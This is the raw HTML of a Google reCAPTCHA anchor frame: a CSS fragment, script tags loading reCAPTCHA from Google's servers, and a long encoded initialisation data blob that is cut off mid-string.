  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oXvO9H85Aas5h2nA59hERw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oXvO9H85Aas5h2nA59hERw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oXvO9H85Aas5h2nA59hERw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Y8K9BcORwo3DjUvCnDDClMOubsO1QA3Cg8Kqwr3CqHMSwoJcw4EBJsKbwpsgWirCuVYsbj1SQMK2wpHCtSlXQkQfwpnCu8KQXcOywoDDvXHDpkbCtMOEwrU6WTt/w4c4GsKfIcOCw57Dj0gqccKJwo1XYcOBwr/Dvh/Di1nCm1Q1WcOuw4MRwoNHwrJ0WkfCusOJVmchKMKlTG4OwrATGknCpcKywr8iQ8OTwpAewq/[base64]/[base64]/Cp23CkkXDnMOUPcKBw7LDoArDusKASCnDrQR+w7gpWcKswpDDj8OZA8O4wrHCuMK3InvCnmnCnDnCpHvDjC0ww5A9fcOgSMKYw4o+ccK/[base64]/CoMO2XsKTcsOrM8KLbldsTijDk3HDjcKdVsK1e8OZw4XCn03Cv8KheiQuHkbCucKrVxkMKHEnIsKQwoPDjCfChA3DsUEZwqEawpfDuBjChC1LVMOOw7XCtFbDpsKyLhvCpQ9WwqvDjsKAwoNMwoA2ZsO/wpLDisOfDFl/UCzCqCEfwroOwplGLMKrw6HDgsO6w54+w54AURYrU3/CnMK5cgDDucOId8KneSnCqsKAw47DlMO6DMOuwpUYQlJIwp3DkMO0aWXCv8OWw7HCpcOJwrUXHMKnYGEFAXxCDcKdVcOIX8Oibg7CnQ/DisOJw4t9ajTDosOUw5PDnBZ6fcO/wqlIw40Pw4Upwo/Cp00WbxDDuHHDh8KZbMO9woFTwqTDgsOVwqrDisKNIyFcckfDv249wr/DjgcdDMOmNcKhw5vDqcOuwrXDgsOPwqY5Q8OEwpTChsK/ccKVw7kAWcKTw4XCu8OOCsOMEiTCvybDosO3w6B7fGYAQMKLw7bCq8KBwo8Nw4xhw48cwoBlwqk9w6lsK8KLJ3M5woXCqMOlwqvCosOLey8YwrvCosO9w4MWeRTChMOfwqESXsKhXiZcMcKiJyhywptiMsOyUz9cYsKgwpBlKMKQbw3CsXk4w6hhw5vDscOCw5LDhV/[base64]/CukrCvMOXw6XCi3ZHNSjCscKGw5FFSsKlwrFHwr/DtDTDtAQtw68/w4MOwoXDjgxEw4ggO8KqfSl5eA7DssOeTgbCj8OUwrhAwqt9w5/CusOWw4AZS8KJw686cR/Dj8KSw4MXwrsPWsOiwrtdJcKJwo/CokjDqFTCh8OqwqF6f04Ew6hcX8KSVFMowrcrOsKIwqPCo2RIE8KOacKlUMKdOMOMEj/[base64]/DsT04eMK1wqMpw4HClUgVRMO6wogEwoXDvsK8w5Vew5oAEwMSw4IuGFHClMKDw5ZOwrXDrBN7wrw/Z3hTdAvDvVt7wqvCpsKLN8K3e8OVTj/DucKjw5fDjcO5w7xowpwYNyLCoxLDtT9HwojDrV0uAlDDk3A+czcbw6DDq8Kdw5d0w57ClcOkKsO0OMKyfcKqYEtGwozDsjvCnTLDpQrCs2PCqMKaOsKIfkkhJ1N/[base64]/Dk8KLwrtOA0DCjwHCm0bCsVZDMgjCrj7ClcKtI8OFw7AiSikiw4cWPADCogpRXHgiCBxlBSIIwptYw4Y7wo8qXsKhJ8OtdWbClw9XABfCv8Ovw5bDlMORwrFjS8O3Gh7CsnjDgBBYwodWfcOLUTZkw5cLwp7DuMOWwoZRM2Vmw5o6YX/[base64]/[base64]/w4TCnnNgw60wwpIePkfCjMOZwq0Kw4NLwpIPw48Sw5p8wqtHdx0Kw5zCrCnDhsOewp7DvE8IJcKEw6zDnMKCCVw2ExLChsOAQXbDlMKod8OOwqDCthdBBcK7wrMKAMOkw7x+TsKOD8KmXWtAwrDDj8O2wpvCkFMuwod2wr/ClQjDj8KBYUBlw6R5w5hgBB/Du8KwdGjDjxsQwp17wq8SXMO8Qw4Ow63Ct8KVacKWw61Awok6UzhYZDPDrF4IG8OpeT3DucOJZcK4dlcUcMOjD8Ocw5/DozLDlcOaw6Ylw5FgLUdew53CggEdfMO9wrUXwo3Cp8KaIlY1w4bCrwI4wprCph5aMC7CrlvDrcKzQEl6w4LDhMOcw4MwwqDDq2jCqkDCgVjCo3QHC1XCkcK2wqsPMcKcFwELw6gUw7AVworDnycxNsOYw6DDqcKpwrnDhsK/N8KzNcOcMMO6bsKTQsKGw47Ck8OKZcKZeVRrworCscKwP8KsS8OZTTjCqjfCtcOiw5DDpcOuJH1bw5rCrcOGwrdywojCjMOKwrvClMKfCG/Ck03ChFXCoXzCosKtLk7Ds1MZGsO4w6wSFcOlfcO5w5kyw5/[base64]/w7vCisK2ZcKBKRjCscOvFytGVCgpw6AXNcKswpjCmsORwq95R8K6HFYUwrDCr3sEcsKlwpDDnXUqdxhaw5nDvsODNsOTw7zCliBbIcOFQhbDtAvCvEwfwrAaT8O3WsKpw5bCkT/ChHUqC8O9w7VJRsOHw4rDgsK0wpthFUMMwrPCrsOKRQ14TmHCkBUPXcOJfMKfK39Pw7nCuS3Dm8KmVcOFdsK6A8O7YcK+BMK4wrV0wqhFI0PDhkFEa2zDlDPCvQRLwoguUDFjRiAHOxbCuMKya8OLN8KYw53DsRLCmCXDsMOCwpzDiW1Cw6/CgMO5wpQDJcKANsK4wp7ClgnCgyTDsRoOQsKLYEbDpxBCL8Kyw7A/w6tYesKybzI5w43CnxBDWi88w7bDo8KfABHChsOWwoXDl8Kew44cGENewpHCoMOiw6d1CcK2w4vDisK0KcKVw7LCnMKewo/CnFd0EsKEwodTw5IAOsKpwq3ChMKRPQbCmMOJXgHCjsK3Rh7CoMKhwqfCjnnDuz3CjMOVwp4Aw4fCocOxD0nDuzfDtVrDqMOwwr3DvzzDgEEOw6gWGMOeZsKhw63DhSvDt0DDnjbDjSFiPl0XwolJw5jCkzkoaMORA8Ohw5h1Yz0mwqA7VSXDtj/DpMKKw5TDh8Klw7c6w5Qqw7xpXMO/wpUowqjDi8Kjw5Jfw7TCoMKRfcOFcMKnLsK6L2chwq9Ew5lDHsO3wr0MZBbDjMKDNsOMaSTChcK/wozDqSDCsMKww5USwpYawr0ow4fDoHE0IsKrU3RhDMKQwqJ2OTZdwoLCiT/CuDppw5LCh1XDlXTCn09Hw5I8wqfDsU1VM2zDunbCgsKRw5dOw6RNN8K2w5DDhVPDr8OWwp1zworDkcK0w7LCk33DuMKNw4FHUsOyYXDCtMOFw4AkMSdiwpscScOTw5jCoG/[base64]/w45vw6d/w5AGwqYvw6bCuEAoVsOmw4cbHsOVwozDh0gfw5bDlGrCk8K3b07CiMOPFgU8w4otw4h4w64ZQcK3UcKkB0PCo8K6GcK6VXEdYsOJw7U/w7xHbMK/RV1qwrnCt2Q8JcKKLFHDjRbDisKGw5/Cv1JvTcKzF8KBHCnDgMKRACLCocKfDWXCjsKOdHjDt8KCOSvCow3DlSLCmg7DiSzDgmI3woDCksK8QMKjwr5gwpFNwrXDv8KtD1gKNz1fw4DDk8Kiw7ZfwrjCk0fCticHOhzCisKTVjTDucKzJhnCq8OFQlfDlwLDtcOOLnrCvC/DkcKQwrZaWcOQOHFmw4RNwo7CiMKAw49qJyc2w7rCvsKHIsOOwozDjMOFw6NlwpA+MwZtfgXDnsKIXkrDrsObwoDDllzCjRPDt8KiAsKAw4lDwrjCiG15HVkSw77CjyjDhsK2w5PCrXMqwpUHw79YQsODwpPDlMOyLMKiwp9Qw4Z/w4ItfUp2MjXCinTChHnCtMOiPMKIWi4Gw5A0BcOpaVRAw6zDpsOHTVLCkMOUPF0bFcK+RcKAaX/DoElLw4AwMi/DuhwtSk/ChsKyT8Orw4rDnAgMw4NGwoIiwqfDgWANwq7CrcK4w6VdwqXCsMKYw48YC8KfwqzDs2IfcsKjb8O+KxtMw6dcSGLDvsKGYcOMwqAZXcOQQ0fDrBPCs8Kww5DDgsKmwptWf8K1b8O9w5PDrcKAwq09w7jDgBPDtsKqwp8vETwWGU06woHDsMOaScKfdcOyMDbChH/Co8Kmw5VWwowGLsKvZStYwrrCgsKRUS5PLSPCjcKNJ3nDgm1AY8O8BcK1fwJ9w5rDgcOewoTDhTQMecOtw4HCnMKxw6YCw4tKw6ZxwrHCkcOJWcOiMcOOw7EKw5wLAMKyGXcXw5LDsRcDw77CtxA3wrPDgEjCsQpPwqvCqcKlwqNEOC/[base64]/DjFAVw5ULwrwpVMOFLBDDjMOJwrjCvXzCuMOiwpDCn8OQdhExwpHCv8KVwrLDij9Yw6YAKcKIw6AIFMO1wpVtwppvWy4FUHbDqBJhOHJCw6tBwqHDmMKjw5bChCl2w4hEwroUYWIEwq/[base64]/[base64]/CpxR7CEpvwqzCnkXChMOCFSTDmsKDXMKfXsKMdWfCrcKKwpjDssKOLyzCjX7DnGkPw5/CicOVw4bCvMKRwolyZSTCkcKjwrpdFcOKw7/DoybDjMOfwpjDo2ZzdcOWwqt5IcK7wpHDtFxJEF3Dl1YmwqjDhsKswosiVTHCkAQpwqTDoEMHLR3Do0EyEMKxwol2VcKEYhZywpHCmsKjw7/Dj8OEw77DvzbDucOswrPDlm7DicO8w6HCpsKBw65+NGjDhMOKw53CkMOBPD0RK0/Dl8OLw7UwUcOiIsOOwrJKIsKrwodhwprChcOyw5DDgsKHw43Cg2fDqDDCqETDp8O/UMKSXcOdesOpwrfDoMOHN2PCjGhBwoYJwqQww5/ChMKRwodywr3CoWwsTXsiw6MUw4/DsA3CjkJ4wrPCkwRpIwbDkWkEwqHCuS/[base64]/Co8KUDDnDs8K1HsK9w6DDkwrCrQrDv8OWCg8ZwqTCqcOsaDkew7hrwqgvTsOFwrZ7D8KPwoHCsC/CrCYGNcKjw4nClidQw4HCoC5lw5QUw6kzw68BHlzDlznCkErDg8OpVMO3H8Knw7jClcKpwo8VwonDqcOlCMOWw4BZw7xRTgU0IRQywpzCgsKMMRzDvMKEZMKXCMKCHk3CksOHwqfDg1IZTiXDs8K0XsOzwowkZzvDqkE8woTDujbCn3TDlsOJE8OvYFjDvR/CnxPDlcOtw6PCg8OqwrzDgQkww5HDrsKUBsOqw6RWDcKzLcOow7sxK8OOwqxgfsOfw4DCvTNXARDCq8K1dzVuwrByw5jDncOiYcKfwp0Ew7XDjsO4VFsXLsOCHMOhwoXCtnzCocK0w7HCsMOXHcOCw4bDsMKBFQ/CjcKlDsOBwqtHCB8tHcONw45aHcOzwoHCl3LDj8KcblPDiG7DisOCCcKww57DicK2wo8wwpULwqkEwoMJw5/Dp3JOw73DqsKAd0N/w78wwo9Iw5QqwoklJ8K5wp7CnRtDFMKtA8OSwovDo8KTIyvChW/CgcOIPsK8fH7ClMOHwo/DuMOwZH3DkkkJw6cqw6PCtQZUwqgfH1/DrMKBBcOkwp7CohIWwowQDQHCjgnCmgM0MsOjCCfDvyTDlGXDvMKNUMKgXmjDl8KXBwEuXsKJaGjChMKJTMOoS8OBwrQWcBrCl8KLBMKWTMO6wqbDssORwp7DrDDDhH4HE8KwazjDucO/[base64]/wrHDiMKNEUrChU3CnX14McODAcKGH0wlOATDlgJkw7U/w7HDvGZUw5I3w7tIWTHDvMKXw5jDqcOgZsK/[base64]/DqcK7w5vDi8Oiw4JrH1bDjCjCh8KxJA5ACsOGFsK6w4/CisOoGVsowpw/w4jDgsOvXcK6QMKJwqImcCvDrmwzR8OVw5JIw4HDusOwUMKSw77DqnJFWTnCn8KLw4DDqh/Di8KgOMOkJcO6Hi/CrMOLw53DtMOsw4bCs8KCFB/CtxNbwpgqcsKJNsO/QjTCgSQ+ShwSwrnCrkkcUyhhYcOxNcKMwrxnwrlvbsK1CDPDlBnDm8KcVW7DrR5+H8KkwpjCqUXDpMKvw7l6SR3CicKxwp/DnlwOw5bDn1/Cj8OYw4rCp3vDiVTDm8KPw6dyD8O/[base64]/[base64]/[base64]/Ln85wpF8E8O2w4wVFMKWwpbDl8OKwqovwoPCqsOvHsOHw7bDlcO0LMOpS8KQw5wewp7DhjhpKFXCkgkPMDLDr8K1w4LDt8OowoDCkMOjwoXDv1B8w7/DisKJw6PDtmVMNcO6RTYXAQLDgTPCnUDCrsKoZsOkZRpPEcOBw4BySMKNKMOzwqsQAMKmwp7DgMKPwp0KcVgZelUAwpvDkwwKQsKwfE7DkcOBeVDDhQ3CqcO2w6QNw5LDo8OBwoMhWcKFw6UHwr/Dv07CtcOCwoY3dsOLJzbDmMOWDi1jwqcPZXDDlcKZw5jDtMOVwo9ZLMO7JA86w483wphSw4bDkk4NHMOUw7LDgMK8w77Cn8KGw5LDrTsDw7/CqMKbw5YlA8K7wqoiw5rDoEfDhMK6woDCh1EJw517wrfChCLCvsKIwqZEWMKmwrvDgcOYex3CqwddwqrCnkR1TsOtwrEwfV7DqsK/WmvCtcOnCsKyFsOLQMOqJHfCqsOcwoPClsKWw6HCpisewrBnw45UwqYxT8KywpsHJiPCpMKHZW/[base64]/[base64]/wqfCh3g3w67DhcKLw7k6FnzDpnfDi8OQNmXDusO6wqsfF8OswpvDphQ+w6k0wpvCq8OTw7Ymw7BRZnXClTYGw68hwrrCkMO1Gn/Cik8QO1rCucOVwrEUw5XCpFzDlMOFw7vCpcKvB0Bsw7JGwqB9L8K/[base64]/[base64]/DhlEFw6AgwoDCmFQewrjCkMK4wrXDi0/DnXbDqx7CulUGw5fCuE5VG8KvWXfDoMO5BcKiw5/CkykwecK+PATCi0LCpA0aw69xwqbCgSnDgHjDnX/CrHV1Z8OEKcKPIcONV1bCl8O3wpFtw7rDncORwrPCpMO2w5HCrMOWwrjDssOfw4QKK35oRlXCisOUFntawqgSw5k2wrrCsRDCisOjDznChUjCjV/Ctk9mZA3DugwVWBMUwpcHw5w9ZQHDisOGw4/DrsOPPh8vw45xHMKAw7UJwpVwccKgw77CrhMjw59vwq/DshBBw7tdworCthfDv0fCvsOTw53CgsK7PMOwwrXDuXUkwrsUw55kwp9rRcOdw4ZkWlF/JwjCkkLDrMKEwqHCnwTDkcOMECrDvMOiw5XCqsO2woHCtsOCwoZiwoRLwpMUaWVTwoIGwpoDw7/DoGvCiSB/BzQswrjDnhguw5jDhsOXwo/DsDkXaMKgw7ETwrDCu8KvOcKHLSLClGDDpW3CtTl2w6BowpTDjxcESsOSccKvVMKaw79VOT5/MQHDs8OZQn8cwoDCnV/CnQbCkMOVHMO2w7EuwqZYwrUjw5LCpSHChkNedh8aaFDCsy/CozjDkzhSH8OjwrRTw5nDj1DCpcKGwqbDocKaQlbChMKhwpw+w67CrcO9wrYXW8KuXsOOwozClMOcwq0yw74xJsKZwqPCocKNDsKgwqw1KsKvw4h6Xz/CsinDtcOFM8OvN8Obw6/[base64]/[base64]/CnsOxw5TCmm4kwqdHDAXDsyXDg8KpVsOSwp3CgRfCrcOIw44dwpI8w4kzJXTDuV4yKMOKwqs/SUrDmsKnwotkw5YhEsKvUcKgPAgQwpVOw6UQw7MEw4hQw60ewrXDvsKgOMOEfsOGwqZNRcOyWcKawrhVwrzCmcONw4DDtj3DgsKdclUHXsKfw4zDvcKbJ8KPwoLCiQd3w4IGw64Vwp3Do3jCnsOQUcORB8Kbd8ONLcO9OcOAw7rCslPDssK8w5LCmnbDqU/CoQLDhRPDl8Opw5R5KsOkbcKbDsKjwpF8w61uw4YTw6R3woUIw58pLkVuN8Kfwr1Mw5bCtREUHDYrw5bCqUU/w4E6w55UwpXChMOPw5LCtxFlw4Y/DsKrGsOWTMKsfMKMb1zCgyYccSZwwqvCpcOPU8OANBXDo8O6RMOew4YpwobCsVHCucOnw4/[base64]/[base64]/S8OydUZFwovCpwDCk8KLwrwJwojCp8KiwpLCvsKew6h9woHCiA8Jw4/[base64]/Cj1NkwqzCpQ5+wrhwNgfDhcKXwrvDksOcVREUTEgVw7XCmsOIOnTDhTVrw6zCnV5KwoDDt8OfWhXCngHDtyDDnCjCnMO3WMKwwrVdWMK9acKow70OaMO/wpJ4HMK0w44oayDDqsKccMOVw5FQwrhhH8KhwonDu8OowpjCp8O+VjUsZUFhwpQ+b3vCg2RUw6bClU05Vl7DlcKFIjQ7el3CrMOHwrU+w4/DrETDv3vDn27CnsO8KHwfH30fH3koaMK+w45lLwMiSMK/ccOWHcKdw4o8QGsxQDV+wq/CgMOCeG43HRTDrsKZw78mw43DhVN0w7o9Vk0UUcKlw78nNcKKMmxJwqDDm8KSwq0Qw55dw4M1X8Odw5bCgMOCCcOzYXtJwp/CpMK3w7fDkkbDii7Dk8KdC8OwEGoiw67CscKRw4wMT34ywp7CuFfDrsOUDsK8wo9ibD7DthDCkUxDwppMKB5Dw7tQw4fDl8KDHWbCnWrCo8OfSDLCrgPDh8OPwp13wpXDs8OAJ0jCtUxzHi/DrMOrwpPDpsOOwqVxfcOIR8KrwqNIAWcyXsOFwrIqw4UAKVphWmoUfMKlw74ZfAcHVG7DuMOpDcO9wq3DsnjDvcKlRh3DrgnDil4EUsK0w40lw4zCjcKgwptPw4BZw48gNXtiJWkhb0/CnsKENcKXZnJlB8KhwotiWsKowqs/[base64]/CnsOawpUdw5QGJsOawrgDL2kURcKbYE/[base64]/CtGoPGRMXwpjCkxbDqsKEw5LDgGzClsOuJx7CgsKhEcKbwonCklIyGsKHd8OUScK/DsO8w53Cn1bCocKrfX89woJGLcO1OFs2BcK1EcObw6vDgsK4w5LCvcOpB8KHASNew7vCrMKow7h4wrrDgGzCicOVwr7CqVbDihLDgXoRw5LCm2N1w5/CijLDlW9lwqfCpm7Dg8OMdgHCgsOkw7V1XsKfAU0YN8Kfw6hkw7PDh8KCw47CjlUjQsOjw4rDr8KEwqVdwpgqWsK5XRfDuCjDvMKvwpXDgMKYwpBHw6rDnk7Doy/Dk8KFwoNWalAbfWHChS3CtSHCnsO6w5/Dn8OgKMOYQsOVwoYhMcKdwq9/w6tww4NzwqRLeMO7w5zCumLCqsODVTQ7KcKjw5XDoTVZw4BdbcKOQcOybyvDgnx2KhDChHBsw6AiV8KIHMK1wrvDv1zCsRjDgMO4R8Otw7bDpmrCgg7Ds0bCnR8ZBsKmwqvDnzAjwqYcw4fCrUJ2O1oMCzsxworDmDjDpcODCQnCl8O2VxJRwrw6wrV/woF5w6/DgVMLw7rDpS7CmcOtBlzCqCw5w6/CkHIDG1TDsjsWM8OCZHDDg2YBwonCrcKzwrUdbWjDi14XDsKZFcOrwpPCgSHCjmXDuMOId8KTw4jCmMOFw7teGhnDrsKrRcKmw4lcK8OGwoojwrXCmcKGNcKRw5pWw646ZsO6SUDCtsOpwq5Nw5PChsK/w7bDgcOWCArDhMKQEhbCunDClWPCosKYw5gNTsOuUENhJQ5nPlQOw53CpXErw6LDr2/Do8OXwqknw7nClVoQITjDhkACGVXDnTE1w5IyHDPCpsOVwrrCtSpOw5xrw6PCh8K2wqDCr1vCsMKTwow5wpDCncOzTsK/[base64]/CpMKNVAYZw4vChMOBwrQGwrTCjcKUw5t9YDAtw5gAw5rCn8K8dsOEw7VxasKrw69LP8OewpRhGAjCt2DCjSHCnsKhdcO2w7HDnzRbw5IXw5c4wo5Mw65nw6NnwqNXwp/CiR3Cqh7Cvx3CjHgBwoxzZcKMwp5SBBNvOzAow6N/wog0wo/CjBtrNcKKV8K1QMOqw73DlWZiEcO8wr7CsMKNw4rCj8Krw7LDt2YBwoI/FBDCssKVw6sZVcKwWDZSwqg9SMOjwpHClFVNwqXCoTrDmcOUw69INz3DmcKaw707XmvDl8OKA8OCQcOuw5wow5A+KDPDlMOrOcKyM8OmKzzDpl0sw73CtsObCB3ChkPCk21rw4XCgGs9fsO6M8O7wofCl0QCw4zDlF/DhX/CoEXDlVbCo3LDr8K7wowHd8K3fF7DtizDosK9dcOAD3rDrUvDvV7DmzXDncO4Py82wpNxw5zCvsK+w4zDuj7Cl8OZw7DDkMObQx/DpjTDqcOwfcKyS8OpBcKgJcKMw7/[base64]/DxRsw5EKwrLCv8KawrrCp8OIJmHDlHPDj8OMw7cmwrFZwq4Pw4cTwrsnw6zDkMO+YsKWZsObc2QEwqHDgcKYw6HDvsOkwqZPw5DCnMOjaAYPLsOcBcOzHw0lwqvDlsORBMOvYAo6w4DCiUbCt0ZyJsO3VRkJwrDChcKDwqTDp3pywpMpwr/[base64]/Do8OmH0PDp8Kmw4fDlsKFTXPCu8KBWsKLwo4Awq/Ct8K/VjjChnl3ZMKFw5/ChQPCuD9va37DpsKIRHvDoiDCssO2FgcaF0XDmS/CkMK2VxHDtnHDh8OJUMOXw7A/[base64]/CvhxSZ3rDpjTCvkjCjsOAfcKbfR7DgQ5vRMK3wrDClsK1w5I2eFtCwoU9eSbCjFFowpRBw4VwwrzCkVbDh8OXwqPDjnHDvWgAw5HClcKya8OgS0TDt8OBwrszwonCmn8UcsKNH8KTwrk3w5gdwpQ+LMK8TB4xwq3DvMKXw7LDlG3DgcKjwp4GwpI/VUUrwq4tBkBoWMKnwrXDtCvCisO2LcORwqh4wqrDhSZrw6jDjsORwrkbDMKSYcOwwrRXw4nCksKcH8KCcVVbw5IBwq3CtcOTYsOEwqnCj8KMwovCpTBbIcKcw5dHXztjwrnClTHDqTLDq8KbdFnCpwrDjcKQBBt7UzgPUMKuw61PwrtVJC/CpGZjw63CrzhSwoTCuSrCvsOJUV9kw58VL1MWw5EzYcKhS8Kxw5lENMKVIhTCuVx6EUTDmcOTKsKzVXYsTgLDksOoNVvCg2/CjmTCqDYVw6XDk8OBR8OiwozDmMOuw7PDlXsCw5/[base64]/XsO6DiVaRMOqQQLCrTwIwqEUaMKYKHrCkwLCgMKcBcOPw4/DtXLDtAjDkil4NMOtw6bCo1t9ZAbCh8KLKsKCwrwowrA7wqLDgMKgMCcCFXYpLsKuQsKBIMOkWcKhDjtsUSRUwoFYJsKmWMOUSMO2wo/ChMOxw5Fww7jCpygWwpsGwp/CjsOZQ8KjVhw3w53CpDI6V3ccSCw2w6h6SsOMwpLDvB/DiwrDpmN7csKZH8ORw7bDssKLczjDtMK5RlDDgsOXGcOpDgENIcOcwqTCscK3wqbCijrDt8KHKcKQwrnDtsKJYcOfOcKKwrQITjcYw4DCv27CpMOAY37DklPCvjoyw5nDogJOJcKDw4/Chk/[base64]/wqjCmcKPeWxUw7vCg1J2wokoDsOgW0kUaQ4mf8Kuw6DDmMO5woLCi8Onw4sEwpVSVTnDl8KdbRXCij5cw6FccsKaw6vCoMKFw5/DrMKsw7YxwrMjw5zDg8KXD8KHwp/[base64]/w7R2w5/DqT7DpXnDh8OCw73CplYtdkBxwrlxDhPDhHfCsGVOH1xnPsKtb8O0wrPClD4gKTvDhsO2w4bDinXDn8KZw6XCpSJow7BJQsKZAi5QTMO6LcOPw5vCqVLCo0IkdHLCt8KNR0dddwZAwpTDnMKVTMOBw48cwp8zM1tCVMKrbsK/w6rDmMKnPcKYwr8OwrXDsinDvcOXw43DsVwTw48aw7/DocK4AEQ2M8OjCMKxd8OgwrF5w4guLXrDr3chDMKGwoAwwpjDthDCu13CqAPDocKJwoHClsKjVztrWcO1w4LDlsOqw5/CgcOiAljCsG7CgsOBdMKBwoJPw6TDjMKcwpkFwrEOf3cQwqrCi8O6HMOgw7tqwrTDlGfCrR3CncOmw4/DucKDYMK6wqRuwq/CqsOwwpJOw4XDpzPDuivDgGsKwoTDnnbClB5HTMOpbsO1w4J1w73DhcO1QsKeEFFvWsOfw6HDksOxw7LCqsKHw4jCmsK1ZMOcSjvCvXPDiMOywoLClcOQw7zCscKjNcOWw5IvXkdudV/[base64]/CozwwwoLCkTABwosFwp/Dvl8zwpcfw77CisOlVR3DqlzCqXXCtx02w5fDuGvDkDfDhVzCp8KYw6vCuFo+YsKYwqfDhRR4wq/DpB7DoAXDm8KzaMKnP23CgMOrw43Ds3zDmzkvwpJhwofDo8OkEMKwAcOOV8Orw6sCw49vw54cwqwPwp/Do1nDvcO6wpnDuMO7wofDmcOsw6IUL3XDpnh6w40kKsKcwphhTcO3TA1QwrU3woVzwqvDrWLDnRfDplLDvC88fRhvF8OofTbCv8OAwqQ4CMOtAsOBw7TDjTnCvsOAZ8Ksw4YXwrhhQSMdwpIWwoUuYsOsO8OvC2hpwpvCpcKLwr/ClcOOF8Kow7jDnsK5XcK2H1TDsSnDuQ/CjmvDssOrwovDpsOTw63CgxodNSJ3I8K0w6TCoVZfw5QUODnDtgjCpMO0w6nCrEHDsFrCr8OVw5rDpsKcwozDuHoBDMO9TMKWQAXCjR/Cv2rDrsOMGz/Coy8Rwqpiw57Cp8KBBVNQw7k9w6rCnEXDvVXDo03DpcOlQSLDt24sInMnw6xUwoLCg8OtWxtbw4VkVFc4fVE6NwDDisKiwpzDplbDrWtKDjZFwqfDi1PDtx/CvMKGWkHCrcOzPivDu8KmazgJDG1VKXRmZnXDvyx0wohBwqo7NcOsQ8KXwpnDsBESLMObSm7Cq8KPwqXCo8OfworDt8Omw5XDsCDDs8KeNsKEw7UUw4XCnTHDmVzDpHUHw6BUQ8OVGHXChsKBw7tQUcKPRFvCsi1Dw7jCr8OuasKzw4ZIP8O/w75/[base64]/[base64]/CicKJwqjDjcKYEMOkw6kPfw9NU8KvEVLCiFnCkyjDo8KvfVgPwqR+w7QXw5HCiCtAw5jCscKmwqcQKcOiwq7Doi4qwoFzU0DCilVbw5xPM0dUQ3TCsAptAm5Ww6RYw61Mw5/[base64]/[base64]/Dg8KXwo4ewrlxPMOvw4dhQy3CvyELw54rwozDmHLDqCENwp7Duk3Ch2LClMOSw5N9Bx8kwq5QK8KbIsKew4/CoR3CuzXCrmzDoMOqwo/ChsOLIsOtCMOSw5JvwpNGTXlNbsObEMOcwp1NQl5+Gkg8IMKJKG9mcSfDgsKrwqF4wpEIJTXDocOYVMOcF8Krw4bDqsKINjpQwrfClzdXw45jK8OYDcKlwqvDvyDCucKzdsO5wrR6EVrCosOrw6dlwpM7w67CgcONfMK0bC1nQcKmw7HCucO8wrI/[base64]/CtsOew6FidxXDqcOSw4fDlUsxwrgQXcKIw5jDhjnChXxFMcOawqU6IGt3DMOIFsOGMCzDnFDCnQQ1wo/CmWJbwpbDpBxfwobDkxAgDxMGAmHClMKmJzlMWsObVhsGwpB2LysnX0taEntlw4jDlsK/woLDkl7DuAhDwpA/[base64]/BsKcwrzCsjZjw5trMzsfY1XCrkDCj8KjwozDh8OzBwXDrsKOw4LDmMKWHCpYDUbCrcOHRUnCsQk/wrZfwqh5OGrDpMOuw4tMBUd+B8Ojw7BMFMO0w6JTNnRZXi3Dh3cOXsKvwoFwwpTCh1PDvsOcw5tNTcK5fV5WKBQMwpnDosOdfsKMw5bDqhV+Z0rCn0guwp9gw7HCoH1mdxdhwq/Ctz4kWVcXKMOROMOXw5YDw47DtBrDnGtKw63DoRUpw63CpAwBL8O5wqFew5LDrcOlw4bCsMKuO8Otw5fDvVItw7huw6lMAcK5NMKywoIZdMOWwpgfwrwGXMOAw757Hw/DqMOOw4wjw5IkH8KJEsOWwqrCuMOzazRNSw/CtgDCpwfClsKba8OkwpzCn8OQBkgrQBXCnSYbETRYDsKCwoUIwrpkFjYxZcOuwpl8ccOFwr1PG8OMw7ovw7XCkw3CvgZ4NMKGwpHDucKUw4zDvMOEw4LDtcKAwprCo8K4w5JEw6ZdDsKKQsKJw49Lw4DCuQdLB2ENb8OYLjImY8KGbhDCrwI+c0Uiw57DgsOkw6/DrcO5bMOlIcKxf0Ifw5BkwrzDmlkWZsOZcV/DqS3CocO2N3LChcOQLsOVXzdGMsOMPMOQPn7Dny9kwrs8wo0nZcOTw4fChcKWwrPCp8OPw5kqwrVgwoXCmGHCkMOdwpPCjx7CtcOVwpYOS8K4FzLDkMOsD8KuMcKrwqnCsynCnMK8dcOIPEcrw57DmsKZw4wEOcKQw4TCmBvDscKKMcKlw7tqwqPChMKCw7/CgCNBwpcVw5rDgMK5I8K0w5vDvMK7YMOVawQkwroawqFBw6XCjzHCsMO8KjgZw6nDg8O7Dgs9w7XCp8Ouw7U1wpvDs8O4w4PDlnZ7RQzClRZRwpbDhcO/[base64]/DtMOqT1lzCFdBw6tgd8Kdw4VURS/[base64]/DoTXCiMKXw4jDo8KnF1ZnwqVzw74DK8KbKMOzworCukVMw7zDqTlEw57DmhjCoVktwokJTsO5cMKdwqATPxHDmRAYdsKqWmHCncKSw4ocwqFCw7F/woPDgsKMwpHCqVXDg1NkAsOFV3dPZ2/DnGFUw7/CswjCtMOWHDU7w6sTDm14w6PCtcOGIXLCk2czdcKrK8KFKsKWcsK4wrNLwrjDqgU5JXXDuF3Dt3XCvEFQScKOw7RsKcObH2gRwpPDjMKbImtgLMOpDMK5w5HCoCXCjl8fcHwgwrjCh3fCpl/[base64]/CoMOSGcOkw7fDrMKTwrMFw5fCpMOPOhBpw5LDklhFbSnCiMKYIMODLC8ybMKySMKiUlYcw5UtJGHDjz/DqA7DmsOFCcKJFcKZwp47K2Rtwq